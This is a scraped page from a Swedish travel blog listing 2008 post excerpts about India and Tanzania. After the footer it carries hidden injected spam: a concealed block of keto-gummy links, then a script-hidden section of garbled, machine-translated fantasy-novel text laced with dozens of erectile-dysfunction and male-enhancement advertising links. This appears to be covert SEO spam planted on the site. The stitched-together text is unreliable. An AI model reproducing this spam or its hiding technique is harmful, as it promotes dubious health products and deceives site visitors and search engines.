			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/sir-what-happened-last-night/" title="10:10" rel="bookmark"><time class="entry-date published updated" datetime="2008-06-13T10:10:09+02:00">2008/06/13</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/asia/indien/" rel="category tag">India</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Dagen efter Sveriges 2-0 vinst mot Grekland kommer jag ner till receptionen och blir stoppad precis innan jag ska springa[&#8230;]</p>
			
			<a href="http://www.theescape.se/sir-what-happened-last-night/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-3985" class="post-3985 post type-post status-publish format-standard has-post-thumbnail hentry category-africa category-tanzania tag-afrika tag-erik-ohlson tag-jorden-runt tag-tanzania tag-the-escape tag-zanzibar">

	
			<a class="post-thumbnail-small" href="http://www.theescape.se/photos-from-tanzania/" rel="bookmark">
				<img width="320" height="240" src="http://www.theescape.se/wp-content/uploads/SNC13161.jpg" class="attachment-poseidon-thumbnail-medium size-poseidon-thumbnail-medium wp-post-image" alt="" decoding="async" srcset="http://www.theescape.se/wp-content/uploads/SNC13161.jpg 1200w, http://www.theescape.se/wp-content/uploads/SNC13161-300x225.jpg 300w, http://www.theescape.se/wp-content/uploads/SNC13161-1024x768.jpg 1024w" sizes="(max-width: 320px) 100vw, 320px" />			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/photos-from-tanzania/" rel="bookmark">PHOTOS FROM TANZANIA</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/photos-from-tanzania/" title="17:23" rel="bookmark"><time class="entry-date published updated" datetime="2008-06-07T17:23:38+02:00">2008/06/07</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/africa/" rel="category tag">Africa</a>, <a href="http://www.theescape.se/category/africa/tanzania/" rel="category tag">Tanzania</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
						
			<a href="http://www.theescape.se/photos-from-tanzania/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-236" class="post-236 post type-post status-publish format-standard hentry category-indien tag-addis-ababa tag-afrika tag-asien tag-dar-es-salaam tag-etiopien tag-hotel-rak-international tag-indien tag-jorden-runt tag-new-delhi tag-tanzania">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="http://www.theescape.se/gandhi/" rel="bookmark">Gandhi.</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="http://www.theescape.se/gandhi/" title="12:14" rel="bookmark"><time class="entry-date published updated" datetime="2008-06-07T12:14:52+02:00">2008/06/07</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="http://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="http://www.theescape.se/category/asia/indien/" rel="category tag">India</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Jag alskar Indien. Liv. Det hander saker hela tiden. New Delhi med nara 30 miljoner invanare ar ett enda stort[&#8230;]</p>
			
			<a href="http://www.theescape.se/gandhi/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

			</div>

			
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="http://www.theescape.se/tag/afrika/page/2/">2</a>
<a class="page-numbers" href="http://www.theescape.se/tag/afrika/page/3/">3</a>
<a class="page-numbers" href="http://www.theescape.se/tag/afrika/page/4/">4</a>
<a class="next page-numbers" href="http://www.theescape.se/tag/afrika/page/2/"><span class="screen-reader-text">Next Posts</span>&raquo;</a></div>
	</nav>
		</main><!-- #main -->
	</section><!-- #primary -->

	

	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Poseidon by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->
<div style='display:none'><a href="https://bcimedia.com/lifestyle/Cdax-chemist-warehouse-gold-coast-your-destination-for-k">chemist warehouse gold coast your destination for k</a> <a href="https://bcimedia.com/lifestyle/UsbrT-ultimate-keto-gummies-ultimate-support-f">ultimate keto gummies ultimate support f</a> <a href="https://bcimedia.com/lifestyle/7kYMC-the-cost-of-truly-keto-gummies-investment-in-">the cost of truly keto gummies investment in</a> <a href="https://bcimedia.com/lifestyle/LwCcNDq-trisha-yearwood-keto-blast-gummies-a-deep-dive-into-trisha-yearwood-">trisha yearwood keto blast gummies a deep dive into trisha yearwood</a> <a href="https://bcimedia.com/lifestyle/So3HsgU-where-to-find-keto-gummies-at-wa">where to find keto gummies at wa</a> <a href="https://bcimedia.com/lifestyle/up02-let-s-keto-gummies-at-dischem-convenient-and">let s keto gummies at dischem convenient and</a> <a href="https://bcimedia.com/lifestyle/V1Pw-keto-gummies-before-and-after-pictures-real-transformat">keto gummies before and after pictures real transformat</a> <a href="https://bcimedia.com/lifestyle/H9yxSj-keto-gummy-bhb-gummies-your-ketosis-booster">keto gummy bhb gummies your ketosis booster</a> <a href="https://bcimedia.com/lifestyle/i3zR-viaketo-gummies-boots-where-to-find-your-ketoge">viaketo gummies boots where to find your ketoge</a> <a href="https://bcimedia.com/lifestyle/3b0VN-kirsten-storms-shared-her-secrets-to-30-pound-weight-los">kirsten storms shared her secrets to 30 pound weight los</a> <a href="https://bcimedia.com/lifestyle/Fncwp-deborah-acv-keto-gummies-the-personalized-ke">deborah acv keto gummies the personalized ke</a> <a href="https://bcimedia.com/lifestyle/qoOcIf-total-keto-health-gummies-comprehensive-support-f">total keto health gummies comprehensive support f</a> <a href="https://bcimedia.com/lifestyle/ehEzWP-via-keto-apple-a-crisp-approach-to-ketogen">via keto apple a crisp approach to ketogen</a> <a href="https://bcimedia.com/lifestyle/vcwZC-the-science-behind-keto-weight-loss-gummies-for-effectiv">the science behind keto weight loss gummies for effectiv</a> </div><script type='text/javascript' id='poseidon-navigation-js-extra'>
/* <![CDATA[ */
var poseidonScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"http:\/\/www.theescape.se\/wp-content\/themes\/poseidon\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/navigation.min.js?ver=20220224' id='poseidon-navigation-js'></script>
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Thank you Brother Xuan. A group of Longjian Pavilion disciples cheered.Because when they came before, they had already sent gifts up, but this time they had to give gifts at this moment, so it was definitely not an ordinary gift.</p>
<p>The two <a href="https://support.feyalegria.org/pdi/video/erectile-dysfunction-icd-n-videos-revolt-gummies-penis-growth-videos/">Erectile Dysfunction Icd N521 Videos Revolt Gummies Penis Growth 🫪videos</a> Eightfold Venerables are naturally Yan Feng and the mysterious Venerable.Who is Elder Qingyun He is an elder of the <a href="https://support.feyalegria.org/yne/video/erectile-dysfunction-doctors-in-st-louis-mo-videos-im-not-gay-i-just-have-erectile-dysfunction-videos/">🜉erectile Dysfunction Doctors In St Louis Mo Videos Im Not Gay I Just Have Erectile Dysfunction 🞵videos</a> Shen family, and he is also a seventh level venerable.</p>
<p>Netizens please remind Please <a href="https://support.feyalegria.org/qui/video/frequent-sex-prevent-erectile-dysfunction-videos-not-enough-blood-in-the-body-causes-erectile-dysfunction-videos/">Frequent Sex Prevent Erectile Dysfunction Videos Not Enough ✛blood In The Body ☉causes Erectile Dysfunction Videos</a> pay attention to rest your eyes when reading for a <a href="https://support.feyalegria.org/vge/video/erectile-dysfunction-treatment-sildenafil-videos-food-that-helps-cure-erectile-dysfunction-videos/">Erectile ☄dysfunction Treatment Sildenafil Videos Food That Helps Cure ☭erectile Dysfunction Videos🖌</a> long time.Because this power is so amazing, even <a href="https://support.feyalegria.org/dro/video/eleuthero-erectile-dysfunction-videos-erectile-dysfunction-ultrasound-protocol-videos/">Eleuthero Erectile Dysfunction 🏡videos Erectile Dysfunction 🥶ultrasound Protocol Videos</a> they have a feeling of fright.</p>
<p>But soon he regretted it, because <a href="https://support.feyalegria.org/gbj/video/meloxicam--mg-erectile-dysfunction-videos-zytenz-male-enhancement-pill-reviews-videos/">Meloxicam 15 🜟mg Erectile Dysfunction Videos Zytenz Male Enhancement Pill Reviews Videos🏈</a> <a href="https://support.feyalegria.org/owg/video/honey-used-for-erectile-dysfunction-videos-male-sexual-enhancement-honey-videos/">Honey Used For Erectile Dysfunction Videos Male Sexual Enhancement 🞠honey Videos</a> as <a href="https://support.feyalegria.org/ylw/video/erectile-dysfunction-definition-en-francais-videos-starting-another-steroid-cycle-while-having-erectile-dysfunction-videos/">Erectile Dysfunction Definition En Francais Videos Starting 🮩another Steroid Cycle While Having Erectile 😠dysfunction Videos</a> soon as he showed up, he was targeted.Keke Lin Xuan kept coughing, and every time he coughed, he spit out big mouthfuls of blood.</p>
<p>He didn t expect that the other party also had such a powerful bloody aura, and judging from this aura, it <a href="https://support.feyalegria.org/vcl/video/pinch-of-salt-for-erectile-dysfunction-videos-nerve-damage-in-erectile-dysfunction-videos/">Pinch Of Salt For 🨛erectile Dysfunction Videos Nerve Damage In 📋erectile Dysfunction Videos➙</a> was more than ten times stronger than the aura emanating from him.Unexpectedly, it appeared again now. In the main hall, many people poked out their souls and quickly searched for the half step king.</p>
<p>You don t need <a href="https://support.feyalegria.org/qvo/video/omicron-erectile-dysfunction-reddit-videos-atlanta-non-surgical-male-enhancement-videos/">Omicron Erectile Dysfunction Reddit Videos 🤟atlanta Non Surgical Male Enhancement Videos</a> to do anything, they are not members of the Black Dragon Cult.Do as I say, complete <a href="https://support.feyalegria.org/bwf/video/harvoni-and-erectile-dysfunction-videos-protease-inhibitors-erectile-dysfunction-aids-videos/">Harvoni And Erectile Dysfunction Videos Protease Inhibitors Erectile Dysfunction Aids 🏘videos</a> the mission, and you will be in no danger.</p>
<p>Not only that, everyone had a terrified expression on their faces, as if they had seen a ghost.Instead, let her return to the Murong family again.</p>
<p>To be honest, <a href="https://support.feyalegria.org/gka/video/is-erectile-dysfunction-a-presumptive-condition-videos-speak-to-health-care-worker-about-erectile-dysfunction-videos/">Is Erectile ☵dysfunction A Presumptive 🬽condition Videos Speak To Health Care Worker About ⛠erectile Dysfunction Videos</a> before this, she really didn t find any sign of Lin Xuan s alchemist.Looking at you like this, it should be Bai Youran <a href="https://support.feyalegria.org/fmp/video/feeding-frenzy-male-enhancement-reviews-videos-naturally-him-male-enhancement-capsules-videos/">Feeding Frenzy Male Enhancement Reviews Videos Naturally Him ⛲🖵male Enhancement Capsules 🢈videos</a> from the Bai family.</p>
<p>They didn t expect that Baishan would lose, <a href="https://support.feyalegria.org/ltq/video/green-coffee-erectile-dysfunction-videos-male-enhancing-boxer-briefs-videos/">Green Coffee Erectile 🧁dysfunction Videos Male Enhancing Boxer Briefs Videos</a> and it was a one stroke defeat.Lin Xuan snorted coldly, with an extremely dignified expression, and a powerful aura bloomed from <a href="https://support.feyalegria.org/dps/video/diabetes-and-erectile-dysfunction-forum-videos-impact-garden-male-enhancement-videos/">Diabetes And Erectile Dysfunction Forum 🔀videos 🟪impact Garden Male Enhancement Videos</a> his body.</p>
<p>I have <a href="https://support.feyalegria.org/bjy/video/erectile-dysfunction-effects-on-relationships-videos-erectile-dysfunction-ppt-slideshare-videos/">Erectile Dysfunction Effects On Relationships Videos Erectile Dysfunction 🢭ppt Slideshare Videos➋</a> never <a href="https://support.feyalegria.org/apo/video/male-drugs-erectile-dysfunction-videos-penis-growth-by-wish-videos/">Male Drugs Erectile 🜍dysfunction Videos Penis Growth By Wish Videos</a> owned this kind of battle armor. Where did this girl get it It <a href="https://support.feyalegria.org/jzi/video/exert-male-supplement-videos-zen-max-male-enhancement-videos/">🛜exert Male Supplement Videos 🫙zen Max Male Enhancement Videos</a> doesn t matter, this kind of treasure must be mine.This is a gorgeous dividing line They can t. The warrior in black pointed at Murong Qingcheng and the others behind Lin Xuan, and said coldly.</p>
<p>However, Lin Xuan didn t want the dragon s blood for himself, but for <a href="https://support.feyalegria.org/fia/video/male-enhancement-pills-over-the-counter-india-videos-pacific-horizon-male-enhancement-pills-videos/">Male Enhancement Pills Over The 🞻counter India Videos Pacific 🤙horizon Male Enhancement Pills Videos</a> the dark red dragon.If they fail, then Tianwu Continent will really be over.</p>
<p>Sword Qi of Fire Attribute Lin Xuan s eyes <a href="https://support.feyalegria.org/ajq/video/lil-float-erectile-dysfunction-mp-videos-what-can-you-do-to-speed-up-penis-growth-videos/">Lil Float Erectile 😧dysfunction Mp3 Videos 🫢what Can You Do To Speed Up Penis Growth Videos🨄</a> flickered, <a href="https://support.feyalegria.org/ctl/video/erectile-dysfunction-avoiding-intimacy-videos-hshould-erectile-dysfunction-be-the-dsm-videos/">Erectile Dysfunction Avoiding Intimacy 🗭videos Hshould Erectile Dysfunction Be The Dsm5 ➠videos</a> and with a wave of his arm, a blue sword Qi rushed forward.As soon as they entered the canyon, they felt a trace of black mist rushing towards them.</p>
<p>Yan Feng s pupils shrank sharply, and his face changed drastically.This is a gorgeous dividing line br This is the blow of the seven fold venerable anger, and the two of them couldn t resist it at all.</p>
<p>These eight short venerables were his subordinates, apparently they were carrying the palanquin for him, but in fact they were his guards.Lin Xuan didn t say anything. Now that the seven kings are joining forces, they are not the opponent of Tian Youque.</p>
<p>Hmph, kid, just because you still want to fight with me.Because it can be known from just now that the space in front of him is filled with pale flames, and that kind of flame is very terrifying.</p>
<p>nb <a href="https://support.feyalegria.org/hev/video/can-a-prostate-biopsy-cause-erectile-dysfunction-videos-erectile-dysfunction-john-gray-videos/">Can A Prostate Biopsy Cause Erectile Dysfunction 🏦videos Erectile Dysfunction John Gray 📩videos</a> Netizens please remind Please pay attention to rest your eyes when reading for a long time.There is also a word Wu written on their clothes, it is obvious that these are members of the Wumeng.</p>
<p>Lin Xuan raised his sword to block and counterattack.And the martial artists around were even more nervous.</p>
<p>Seeing Lin Xuan s arrogant and domineering words, Qiang Sui suddenly turned red.The entire void was smashed into nothingness, with cracks all over the sky.</p>
<p>n Netizens please remind Please pay attention <a href="https://support.feyalegria.org/yzr/video/associated-conditions-of-erectile-dysfunction-videos-max-fuel--male-enhancement-shooter-near-me-videos/">Associated Conditions Of Erectile 👦dysfunction Videos Max Fuel 72 Male Enhancement Shooter Near Me Videos</a> to rest your eyes when reading for a long time.Do you want to change like this It is impossible to be sure that it is not the real real <a href="https://support.feyalegria.org/sal/video/erectile-dysfunction-needle-treatment-videos-score-male-supplement-reviews-videos/">🎖erectile Dysfunction Needle Treatment Videos Score Male ⛑supplement Reviews 🠊videos</a> dragon phantom, it should be some kind of supernatural power.</p>
<p>This process lasted two and a half days. The huge corpse of <a href="https://support.feyalegria.org/blu/video/erectile-dysfunction-suboxone-videos-is-borax-good-for-erectile-dysfunction-videos/">Erectile 🔀😇dysfunction Suboxone Videos Is Borax 🎩good For Erectile Dysfunction Videos</a> the ice and snow demon wolf was completely refined.At the same time, a sea of stars quickly emerged. buzz The originally clear sky turned dark in an instant.</p>
<p>It has to be said that this mountain moving general is <a href="https://support.feyalegria.org/ete/video/lil-float-erectile-dysfunction-spotify-videos-porns-causes-erectile-dysfunction-videos/">Lil Float 🚼erectile Dysfunction Spotify Videos 🦇porns Causes Erectile Dysfunction Videos</a> indeed terrifying, surpassing the general power, and he has the power to devour heaven and earth in every gesture.Hong Ziyi Da Neng was also very surprised. He felt enveloped by a terrifying force of space, and then he disappeared.</p>
<p>Hmph In the distance, Tuoba Tianci and Wan Lei Shengzi also showed a hint of ferocity.Wanchu Zhengxiu, I have met all the elders and seniors.</p>
<p>But now, he was swat away like a fly. This scene is just like a dream.No wonder so insolent. But your strength is not enough in front of me.</p>
<p>He will not let go of any opportunity to practice. Suddenly, there was an earth shattering roar in <a href="https://support.feyalegria.org/uco/video/-yearold-erectile-dysfunction-videos-alpha-max-male-enhancement-phone-number-videos/">70 Yearold Erectile Dysfunction Videos Alpha Max Male ➙enhancement Phone Number Videos🕄</a> front of him.Immediately, powerful soul power enveloped a radius of ten thousand miles, and everything below was captured by the two of them.</p>
<p>Exudes a monstrous breath. As soon as the six headed demon king appeared, it directly shattered the void <a href="https://support.feyalegria.org/nwt/video/self-help-for-psychological-erectile-dysfunction-videos-pxl-male-enhancement-amazon-videos/">Self Help For 📡psychological Erectile Dysfunction Videos Pxl 💀male Enhancement Amazon Videos</a> in a radius of ten thousand li.At the same time, his whole body fled to the <a href="https://support.feyalegria.org/pea/video/what-stops-erectile-dysfunction-videos-geha-erectile-dysfunction-videos/">What Stops Erectile Dysfunction ♣videos Geha ⚢erectile Dysfunction Videos</a> distance quickly.</p>
<p>Because even if he was killed, he didn t believe that the other party could cut out the spar.The Demon Sword King <a href="https://support.feyalegria.org/waf/video/can-i-get-va-disability-for-erectile-dysfunction-videos-most-polular-male-enhancement-recipe-manufacturer-videos/">Can I Get 🥽va ⚪disability For Erectile Dysfunction Videos Most Polular Male Enhancement Recipe Manufacturer Videos🚂</a> is a very terrifying existence, whose strength far surpasses them.</p>
<p>Om Just as he finished speaking, a red sword shadow quickly flashed in the void.Ah suddenly, the woman in green exclaimed, and she felt the air around her become solidified, like an invisible cage, restraining her body.</p>
<p>You are stupid, that s from <a href="https://support.feyalegria.org/gzk/video/do-germans-use-compression-wave-therapy-for-erectile-dysfunction-videos-one-trick-kills-erectile-dysfunction-videos/">Do Germans Use Compression Wave Therapy For Erectile Dysfunction Videos One Trick Kills Erectile 🏘dysfunction Videos</a> the Tuoba family What, people from the Tuoba family, they He even came here.So excited, he accidentally forgot to defend, and was directly killed by those formations.</p>
<p>Everyone pursued with all their strength, and they must not let him go.The soul of the dragon sword surged in his body, completely ignoring this terrible coercion.</p>
<p>Kneel down obediently and suffer <a href="https://support.feyalegria.org/ctg/video/does-growth-hormone-contribute-to-penis-size-videos-vibe-male-enhancement-videos/">Does 🝮growth Hormone Contribute To Penis Size Videos Vibe Male Enhancement ☘videos</a> your death. I can give you a way to <a href="https://support.feyalegria.org/phs/video/does-lemon-and-coffee-help-with-erectile-dysfunction-videos-wipes-for-erectile-dysfunction-videos/">Does Lemon And Coffee Help With 🦚erectile Dysfunction Videos Wipes For Erectile Dysfunction ❨🗵videos</a> survive.Lin Xuan knew that this should be those elders. However, the number of people was not large, only four came.</p>
<p>The most important thing now is to crack the formation.Lin Xuan, the Guardian of Hum Ice, snorted coldly, and a cloud of blue frost appeared on his body.</p>
<p>At this time, the black soil also flew out, providing some formations that were originally preserved in the black soil.The huge Shura was split <a href="https://support.feyalegria.org/qrj/video/antidepressants-that-dont-cause-erectile-dysfunction-videos-penis-growth-hentai-manga-videos/">Antidepressants That Dont Cause Erectile 🏱💆dysfunction Videos Penis Growth 🯏hentai Manga Videos</a> in two from the middle, turning into two pools of <a href="https://support.feyalegria.org/tri/video/green-tea-leaf-extract-for-erectile-dysfunction-videos-shane-diesel-erectile-dysfunction-forum-videos/">Green Tea Leaf 🧯extract For Erectile Dysfunction Videos Shane Diesel Erectile Dysfunction Forum Videos</a> blood.</p>
<p>With a bang punch, the dragon chant sounded. <a href="https://support.feyalegria.org/vme/video/alprostadil-gel-for-erectile-dysfunction-videos-low-hdl-cholesterol-and-erectile-dysfunction-videos/">Alprostadil Gel For Erectile Dysfunction Videos Low Hdl Cholesterol And 🜘🬛erectile Dysfunction Videos🛘</a> An arm stretched out like a black dragon quickly, colliding with the big red bird.One day passed quickly, and then so did the next day.</p>
<p>Hearing this, Lin Xuan snorted coldly, got up straight from the ground, and flew towards the distance.</p>
<p>Now <a href="https://support.feyalegria.org/zgt/video/what-caused-erectile-dysfunction-videos-review-of-male-enhancement-supplements-videos/">What 🖸caused Erectile Dysfunction Videos Review Of Male Enhancement Supplements 🕋🦚videos</a> I want to send you on the road Don t worry, I won t kill you right away, I will torture you slowly, so that you can t live or <a href="https://support.feyalegria.org/gua/video/can-dehydration-cause-erectile-dysfunction-videos-sleep-study-erectile-dysfunction-videos/">Can Dehydration Cause Erectile Dysfunction 🝴videos Sleep 🐆study Erectile 😪dysfunction Videos</a> die <a href="https://support.feyalegria.org/bdf/video/erectile-dysfunction-and-your-wife-videos-super-health-male-enhancement-gummy-review-videos/">🦀erectile Dysfunction And Your Wife Videos Super Health Male Enhancement 📼gummy Review Videos</a> This is what <a href="https://support.feyalegria.org/cco/video/exercise-cause-erectile-dysfunction-videos-bigger-size-male-enhancement-videos/">Exercise Cause 🫾erectile 🬏dysfunction Videos Bigger Size Male ⛚enhancement Videos</a> happens when you provoke me.There are two types of attributes, and no soul power <a href="https://support.feyalegria.org/mnj/video/low-oxygen-levels-and-erectile-dysfunction-videos-tv-show-male-enhancement-vids-videos/">🞍low Oxygen Levels And Erectile Dysfunction 🬫videos Tv Show 🏬male Enhancement Vids Videos</a> has been displayed, so everyone has <a href="https://support.feyalegria.org/ycz/video/erectile-dysfunction-treatment-charlotte-videos-california--male-enhancement-videos/">Erectile Dysfunction Treatment 👎charlotte Videos California 20250 Male Enhancement Videos🠔</a> no idea how powerful Lin Xuan s soul power is.</p>
<p>Seeing it, he quickly slashed forward. Boy, <a href="https://support.feyalegria.org/saq/video/traditional-method-for-penis-growth-videos-omg-male-enhancement-videos/">Traditional Method For Penis Growth 🟫videos Omg Male Enhancement 🎄videos</a> let me die He didn t care who the young man in front of him was, if he dared to say such a thing, the only way to die would be a flashing knife, extremely ferocious, like a tiger descending a mountain.Even, they wanted to blow themselves up. However, Lin Xuan didn t give them any chance at all, and the three green dragon hands pressed them tightly like the hands of some gods and demons.</p>
<p>Xieyan boy, today I want to watch you be killed <a href="https://support.feyalegria.org/fei/video/can-tums-cause-erectile-dysfunction-videos-research-behind-penis-growth-videos/">Can Tums Cause Erectile Dysfunction Videos Research 🖈behind Penis 🨚growth Videos</a> with my own eyes.And <a href="https://support.feyalegria.org/msf/video/drugs-that-treat-erectile-dysfunction-videos-pink-guy-erectile-dysfunction-best-videos/">❺drugs That Treat 🪻erectile Dysfunction Videos Pink Guy Erectile Dysfunction Best Videos</a> if he makes a move, he will definitely lose. Judging from the other party s previous <a href="https://support.feyalegria.org/ccs/video/erectile-dysfunction-self-injection-therapy-videos-apex-boost-male-enhancement-reviews-videos/">Erectile Dysfunction Self 🧴injection Therapy Videos 🛴apex Boost Male Enhancement Reviews Videos</a> form, no one can retreat completely.</p>
<p>The same arrogance and conceit. Another reason is that our holy religion is not balanced.A mysterious and terrifying power gradually emanated out.</p>
<p>Only a group of people were left, looking at the sky in amazement.Boom, another ten people exploded, turned into blood mist, and then were frozen again and fell to the ground.</p>
<p>Are you Said that the city lord also wants the blood soul stone.Although there is no danger for a while, she will be injured by the black lightning in a short period of time.</p>
<p>HumAmong the crowd, Murong Qingcheng was dressed in purple, like a fairy.It doesn t matter if the two of you are clones or something else, since you have touched my bottom line, you both have to die today.</p>
<p>As soon as Tianpeng appeared, he showed a terrifying aura, <a href="https://support.feyalegria.org/otd/video/do-erectile-dysfunction-gels-work-videos-propranolol-and-adderall-erectile-dysfunction-videos/">Do Erectile Dysfunction Gels Work 🥰videos Propranolol And Adderall Erectile Dysfunction Videos</a> and then his sharp claws grabbed the void, locking the gray clothed old man immediately.But it s just a clone, you really think you can subdue me.</p>
<p>Ten thousand years, I have finally waited for the successor of the Great Dragon Sword again.There seemed to be a trace of fear in Tianyouque s eyes.</p>
<p>Thinking of this, Lin Xuan s eyes were fiery, and he grabbed the Cangsong sword.If they kneel down and apologize to each other in public at this time, then they won t have to mess around in the future.</p>
<p>It should be. It looks like it was <a href="https://support.feyalegria.org/evi/video/peak-male-enhancement-pills-videos-african-black-ant-male-enhancement-ingredients-videos/">Peak Male 🖉🨟enhancement Pills Videos African Black Ant Male Enhancement Ingredients Videos</a> a violent shock when the seal <a href="https://support.feyalegria.org/deb/video/does-adderall-help-with-erectile-dysfunction-videos-erectile-dysfunction-lyrics-filthy-frank-videos/">Does Adderall Help With Erectile Dysfunction Videos Erectile 🝾dysfunction Lyrics 🏯filthy 🕔frank Videos</a> was broken.It s not that simple, the way you look at Murong Qingcheng, it s definitely not <a href="https://support.feyalegria.org/pvv/video/sponge-technique-for-male-enhancement-videos-go-hard-xl-male-enhancement-videos/">⛘sponge Technique For Male Enhancement Videos Go Hard Xl Male 🪑enhancement Videos</a> as simple as an ordinary fellow.</p>
<p>These few people who escaped had such an idea. However, just as they jumped up, they were burned to ashes by a black flame.It turned out to be the sword master of Shenjian Villa.</p>
<p>As expected of the Purple Thunder Divine Bamboo, just absorbing a few leaves has made my lightning power so powerful.And the ruffian dragon is exactly that kind of powerful king.</p>
<p>The comparison is like a firefly and the sun, which are completely <a href="https://support.feyalegria.org/uvk/video/bee-pollen-and-erectile-dysfunction-videos-gel-caps-with-fenugreek-and-other-male-supplements-videos/">Bee 🪠pollen And Erectile Dysfunction Videos Gel Caps With 🏓fenugreek And Other Male Supplements Videos</a> different.At this moment, Wu Zun was extremely embarrassed, like a bereaved dog, retreating quickly.</p>
<p>Lingshan. Looking at the deep black hole that was burnt clean and nothing was left, all warriors felt <a href="https://support.feyalegria.org/twh/video/zinc-in-penis-growth-videos-copula-natural-male-enhancement-videos/">Zinc In Penis ☯growth Videos 🮢copula Natural Male Enhancement Videos</a> their scalps go numb.The Black Dragon Cult warriors around laughed wildly, their expressions full of excitement.</p>
<p>On it, without any chains of stars, it is obvious that he has successfully recovered to the peak.Because he knew that it was much safer for Murong Qingcheng to stay in the Murong family than to be by his side.</p>
<p>act fast. On the other side, the Danding Sect gathered countless sect families.From the looks of it, it s not a holy king. All under the holy king are ants.</p>
<p>It seems that he can t beat the opponent today. Let s go, but the people in front sneered and wanted to leave.From the looks of it, there s an uphill battle ahead.</p>
<p>A war servant came to participate in the competition to recruit relatives.With his status, <a href="https://support.feyalegria.org/bkj/video/half-lemon-coffee-and-hot-water-for-erectile-dysfunction-videos-red-rhino-male-enhancement-review-videos/">Half Lemon Coffee And Hot Water For Erectile Dysfunction Videos Red Rhino 🔶male Enhancement 🭯review Videos</a> what he said is useless. On the contrary, these elders listened to a war servant, which really made him feel ashamed.</p>
<p>At this moment, the nine heavens and ten earths were in turmoil, and the other shore in the sky kept falling, wanting to completely seal it.What they want most is of course the <a href="https://support.feyalegria.org/hhh/video/specific-aspects-of-erectile-dysfunction-in-spinal-cord-injury-videos-magnum-male-enhancement-k-reviews-videos/">Specific 🮡aspects Of Erectile Dysfunction In Spinal Cord Injury Videos 🣎magnum Male Enhancement 50k Reviews 🟖videos</a> inheritance of the Heavenly Court.</p>
<p>Patriarch Lianhua smiled and said, what, do you want to do it Forgot the rules Before, when you three masters besieged Lin Xuan, we all obeyed the rules and didn <a href="https://support.feyalegria.org/rdd/video/erectile-dysfunction-help-group-videos-biolife-gummies-cbd-for-ed-videos/">Erectile Dysfunction Help Group Videos Biolife Gummies Cbd For ⚅ed Videos</a> t make a move.Bai Zhen also <a href="https://support.feyalegria.org/ebc/video/antihypertensives-and-erectile-dysfunction-videos-sinus-medication-erectile-dysfunction-videos/">Antihypertensives And Erectile Dysfunction Videos ♞sinus Medication Erectile Dysfunction Videos</a> laughed, Jun Mo, it seems that this guy doesn t appreciate your favor.</p>
<p>In a moment, more than a dozen figures fell, and he was also injured.To be honest, they didn t believe it either. Is a saint really so powerful Can kill so many holy kings in a row Although Lin <a href="https://support.feyalegria.org/qmg/video/chasing-the-cure-erectile-dysfunction-videos-erectile-dysfunction-after-herniated-disc-surgery-videos/">Chasing The Cure Erectile Dysfunction Videos Erectile Dysfunction After Herniated Disc 🌸surgery Videos</a> Xuan defeated Xingchen, defeating the Holy King and beheading the Holy King are two different <a href="https://support.feyalegria.org/jax/video/best-rx-male-enhancement-videos-doctors-review-male-enhancement-videos/">💛best 🭊rx Male Enhancement Videos Doctors Review Male Enhancement Videos</a> concepts.</p>
<p>In the eyes of the patriarch of the Wind Clan, it is already the moment of life and death, so he wants to unlock the foundation.The void split, Lin Xuan and Qin Xian er appeared, Qin Xian er said, what should I do We can t beat them at all, Lin Xuan said, the person who made the shot this time is very strong, and he really can t beat him, but it is impossible for him to find me.</p>
<p>The whole town was shattered, and in the town, the members of the Tianji Clan roared and fell continuously.Now that a fairy appeared, how could they not be shocked.</p>
<p>After the other party got it from their Zifu, not long after, the power was not as powerful as his dragon <a href="https://support.feyalegria.org/dwc/video/signs-of-an-erectile-dysfunction-videos-top-natural-male-enhancement-pills-human-clinical-videos/">Signs Of An Erectile Dysfunction Videos Top Natural Male Enhancement 📞pills Human Clinical Videos</a> elephant.When someone came, he knew that the Star King would definitely not let <a href="https://support.feyalegria.org/taa/video/what-antidepressants-cause-erectile-dysfunction-videos-ky-erectile-dysfunction-videos/">What Antidepressants 🞻cause Erectile Dysfunction Videos Ky 🭢erectile 🡼dysfunction Videos</a> it go.</p>
